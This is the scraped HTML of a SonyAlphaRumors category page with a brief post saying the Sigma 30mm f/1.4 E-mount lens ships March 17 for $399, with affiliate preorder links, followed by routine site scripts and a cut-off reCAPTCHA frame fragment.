<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.sonyalpharumors.com/sigma-30mm-f1-4-e-mount-lens-to-ship-on-march-17-in-europe-for-399-euro-299/#_comments" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="45264 http://www.sonyalpharumors.com/?p=45264">0 Comments</span></a></li></ul>

<div class="blog-entry-excerpt entry-excerpt wpex-text-pretty wpex-my-20 wpex-last-mb-0 wpex-clr"><p><a href="http://ad.zanox.com/ppc/?36901384C11854967T&amp;ULP=[[https://www.calumetphoto.de/product/Sigma-30-mm/1-4-DC-DN-Sony-E-Mount/SIG3014DNSON]]" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-45265" src="http://www.sonyalpharumors.com/wp-content/uploads/2016/02/Sigma30mm-700x267.jpg" alt="Sigma30mm" width="700" height="267" srcset="https://www.sonyalpharumors.com/wp-content/uploads/2016/02/Sigma30mm.jpg 700w, https://www.sonyalpharumors.com/wp-content/uploads/2016/02/Sigma30mm-600x229.jpg 600w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p>The new Sigma 30mm lens will ship on March 17 for $399 according to <a href="http://ad.zanox.com/ppc/?36901384C11854967T&amp;ULP=[[https://www.calumetphoto.de/product/Sigma-30-mm/1-4-DC-DN-Sony-E-Mount/SIG3014DNSON]]" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Calumetphoto Germany (preorder here)</a>. You can also preorder the lens at <a href="http://www.wexphotographic.com/buy-sigma-30mm-f1-4-dc-dn-lens-sony-se-fit/p1592796" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">WexUK</a> for £299.</p>
<p>&#8211;</p>
<p>Full preorder links at <a href="http://www.bhphotovideo.com/c/product/1234027-REG/sigma_302965_30mm_f_1_4_dc_dn.html/BI/19115/KBID/10779/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">BHphoto</a>, <a href="http://www.adorama.com/SG3014DSON.html?kbid=67913" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Adorama</a>, <a href="http://www.wexphotographic.com/buy-sigma-30mm-f1-4-dc-dn-lens-sony-se-fit/p1592796" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">WexUK</a> and <a href="http://ad.zanox.com/ppc/?36901384C11854967T&amp;ULP=[[https://www.calumetphoto.de/product/Sigma-30-mm/1-4-DC-DN-Sony-E-Mount/SIG3014DNSON]]" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Calumet Germany</a>.</p>
</div>
</div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

                                
                            
                        </div><!-- #blog-entries -->

                        <div class="wpex-pagination wpex-clear wpex-mt-30"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1027/" data-wpel-link="internal"><span class="page-numbers-icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M41.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.3 256 246.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"/></svg></span><span class="screen-reader-text">Previous</span></a></li>
	<li><a class="page-numbers" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1025/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>1,025</a></li>
	<li><a class="page-numbers" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1026/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>1,026</a></li>
	<li><a class="page-numbers" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1027/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>1,027</a></li>
	<li><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page </span>1,028</span></li>
	<li><a class="page-numbers" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1029/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>1,029</a></li>
	<li><a class="page-numbers" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1030/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>1,030</a></li>
	<li><a class="page-numbers" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1031/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>1,031</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1358/" data-wpel-link="internal"><span class="screen-reader-text">Page </span>1,358</a></li>
	<li><a class="next page-numbers" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1029/" data-wpel-link="internal"><span class="page-numbers-icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span><span class="screen-reader-text">Next</span></a></li>
</ul>
</div>
                    
                
                  
	
            </main><!-- #content -->

        
        </div><!-- #primary -->

        
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="custom_html-30" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: sonyalpharumors_rightrail_atf -->
<div align="center" id="sonyalpharumors_rightrail_atf">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sonyalpharumors_rightrail_atf", slotId: "sonyalpharumors_rightrail_atf" });
</script>
</div></div></div><div id="custom_html-9" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div id="topcontact">
<a href="https://www.sonyalpharumors.com/contact-me/" data-wpel-link="internal"><p>Click here to share a rumor or news anonymously!</p></a>
</div></div></div>      <div id="mailpoet_form-2" class="sidebar-box widget widget_mailpoet_form wpex-mb-30 wpex-clr">
  
      <div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Subscribe to Our Newsletter</div>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 100%; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }
#mailpoet_form_1 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_1 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.sonyalpharumors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="82aad63d63" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph " ><strong>Subscribe to our newsletter and join 4,881 other subscribers.</strong></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_ZDU1NjczMDNhYjk5X2VtYWls]" title="enter here your email address" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="enter here your email address *" aria-label="enter here your email address *" data-parsley-errors-container=".mailpoet_error_14j7b" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_14j7b"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<div class="mailpoet_paragraph " >*Please also check your spam folder if you don't get the confirmation mail. And mark the mail as "non-spam" to see the future newsletter.</div>
<div class="mailpoet_paragraph " ><a href="https://www.sonyalpharumors.com/privacy-and-cookie-policy/" data-wpel-link="internal">Click here ot read the privacy information</a></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder now to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  <div id="custom_html-6" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><a href="https://www.sonyalphaforum.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><img class="alignnone size-full wp-image-81616" src="https://www.sonyalpharumors.com/wp-content/uploads/2019/04/SAF.jpg" alt="" width="300" height="42" /></a></div></div><div id="custom_html-31" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div id="ez_banner_container_157_10" class="HYPE_document" style="margin:auto;position:relative;overflow:hidden;"><script src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script><script type="text/javascript" charset="utf-8" src="https://mer54715.datafeedfile.com/ez_banner/?b=157&v=1.0&aff_num=10779&sid=savethetaxEZBANNER"></script></div></div></div><div id="custom_html-58" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><a href="http://skylum.evyy.net/qRNXj" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><img class="alignnone size-full wp-image-137336" src="https://www.sonyalpharumors.com/wp-content/uploads/2025/10/SAR-bf.jpg" alt="" width="300" height="600" /></a></div></div><div id="text-90" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Contact me! (Andrea)</div>			<div class="textwidget"><p><a href="mailto:sonyalpharumors@gmail.com">sonyalpharumors@gmail.com</a></p>
</div>
		</div><div id="custom_html-56" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: sonyalpharumors_rightrail_mid -->
<div align="center" data-freestar-ad="__300x250" id="sonyalpharumors_rightrail_mid">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sonyalpharumors_rightrail_mid", slotId: "sonyalpharumors_rightrail_mid" });
  </script>
</div></div></div><div id="text-103" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Disclaimer</div>			<div class="textwidget"><p>**This page contains affiliate links and I will be compensated if you make a purchase after clicking through my links.</p>
</div>
		</div><div id="text-102" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr">			<div class="textwidget"><p>SonyAlphaRumors is participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites.</p>
<p>SonyAlphaRumors is a participant in the Amazon EU Associates Programme, an affiliate advertising programme designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.co.uk, Amazon.de, Amazon.es, Amazon.it, Amazon.fr</p>
</div>
		</div><div id="custom_html-33" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: sonyalpharumors_rightrail_btf -->
<div align="center" id="sonyalpharumors_rightrail_btf">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sonyalpharumors_rightrail_btf", slotId: "sonyalpharumors_rightrail_btf" });
</script>
</div></div></div><div id="custom_html-57" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: sonyalpharumors_rightrail_btf_2 -->
<div align="center" data-freestar-ad="__300x600" id="sonyalpharumors_rightrail_btf_2">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sonyalpharumors_rightrail_btf_2", slotId: "sonyalpharumors_rightrail_btf_2" });
  </script>
</div></div></div></div>

	
</aside>


    </div><!-- .container -->
    

			
		</main>

		
		


	
		<footer id="footer" class="site-footer wpex-surface-dark wpex-link-decoration-vars-none wpex-print-hidden">

			
			<div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">
		<div class="footer-box span_1_of_4 col col-1"><div id="text-91" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Disclaimer</div>			<div class="textwidget"><p>Disclaimer: SonyAlphaRumors has no affiliation with any of the equipment manufacturers mentioned on this site. Please visit their official websites by typing the specific brand name and adding .com after it in your browser. All trademarks and brands belong to their respective owners.</p>
<p>Here is the definition of the word “rumor” according to Merriam Webster dictionary:</p>
<p>Pronunciation: \ˈrü-mər\<br />
Function: noun<br />
Etymology: Middle English rumour, from Anglo-French, from Latin rumor clamor, gossip; akin to Old English rēon to lament, Sanskrit rauti he roars</p>
<p>Date: 14th century<br />
1: talk or opinion widely disseminated with no discernible source<br />
2: a statement or report current without known authority for its truth<br />
3 archaic : talk or report of a notable person or event</p>
<p>&#8212;-</p>
<p>Content Copyright If you want to use any image from this website you have to ask for permission. You cannot copy more than 20 words from any of our posts. And you have to define the source with &#8220;Source: SonyAlphaRumors.com&#8221; (working link).</p>
</div>
		</div></div>

	
		<div class="footer-box span_1_of_4 col col-2"><div id="text-78" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Privacy and Cookie policy</div>			<div class="textwidget"><p>Read the full SonyAlphaRumors privacy and cookie policy by <a href="https://www.sonyalpharumors.com/privacy-and-cookie-policy/" data-wpel-link="internal">clicking here</a>.</p>
<p>As an Amazon Associate I earn from qualifying purchases.</p>
</div>
		</div></div>

	
		<div class="footer-box span_1_of_4 col col-3"><div id="text-93" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Rumor classification</div>			<div class="textwidget"><p>RUMOR= Rumor I got from more solid sources  (51-90% it&#8217;s correct)</p>
<p>WILD RUMOR= Totally unverified and therefore unreliable rumor (10-50% chance it&#8217;s correct)</p>
</div>
		</div></div>

	</div>
</div>

			
		</footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-md-text-left wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-flex wpex-flex-col wpex-gap-10 wpex-md-flex-row wpex-md-justify-between wpex-md-items-center">

<div id="copyright" class="wpex-last-mb-0">Copyright @SonyAlphaRumors.com</div>

<nav id="footer-bottom-menu"  aria-label="Footer menu"><div class="menu-partnermenu-container"><ul id="menu-partnermenu-1" class="menu wpex-flex wpex-flex-wrap wpex-gap-x-20 wpex-gap-y-5 wpex-m-0 wpex-list-none wpex-justify-center wpex-md-justify-end"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81480"><a href="http://www.43rumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">43rumors</span><img width="118" height="30" src="https://www.sonyalpharumors.com/wp-content/uploads/2019/12/43_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81481"><a href="http://www.mirrorlessrumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Mirrorlessrumors</span><img width="168" height="30" src="https://www.sonyalpharumors.com/wp-content/uploads/2019/04/MR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81482"><a href="http://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Fujirumors</span><img width="106" height="30" src="https://www.sonyalpharumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90328"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">L-rumors.com</span><img width="90" height="30" src="https://www.sonyalpharumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137708"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.sonyalpharumors.com/wp-content/uploads/2025/06/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141919"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.sonyalpharumors.com/wp-content/uploads/2025/12/CB_topbar-2.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
</ul></div></nav>
</div></div>

		
	</div>



	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<nav class="mobile-toggle-nav wpex-mobile-menu mobile-toggle-nav--animate wpex-surface-1 wpex-hidden wpex-text-2 wpex-togglep-afterself" aria-label="Mobile menu" data-wpex-insert-after="#wpex-mobile-menu-navbar">
	<div class="mobile-toggle-nav-inner container">
				<ul class="mobile-toggle-nav-ul wpex-h-auto wpex-leading-inherit wpex-list-none wpex-my-0 wpex-mx-auto"></ul>
					</div>
</nav>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/totalchild11-SAR/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<button id="pmLink">Privacy Manager</button><script src="https://www.sonyalpharumors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.sonyalpharumors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sonyalpharumors.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="disqus_count-js-extra">
var countVars = {"disqusShortname":"saradmin"};
//# sourceURL=disqus_count-js-extra
</script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.sonyalpharumors.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-33","#custom_html-57"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.sonyalpharumors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script id="mailpoet_public-js-extra">
var MailPoetForm = {"ajax_url":"https://www.sonyalpharumors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later.","captcha_input_label":"Type in the characters you see in the picture above:","captcha_reload_title":"Reload CAPTCHA","captcha_audio_title":"Play CAPTCHA","assets_url":"https://www.sonyalpharumors.com/wp-content/plugins/mailpoet/assets"};
//# sourceURL=mailpoet_public-js-extra
</script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.18.0" id="mailpoet_public-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&co=aHR0cHM6Ly93d3cuc29ueWFscGhhcnVtb3JzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q983vbca45h7
body_size: 48773
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
